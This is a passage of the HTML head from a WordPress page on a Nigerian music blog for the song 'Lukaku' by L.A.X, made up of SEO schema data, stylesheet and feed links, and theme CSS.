com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?fit=500%2C500&ssl=1","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; [Audio] L.A.X – “Lukaku” (Prod. by Bizzouch) Comments Feed" href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Faudio-l-a-x-lukaku-prod-by-bizzouch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Faudio-l-a-x-lukaku-prod-by-bizzouch%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
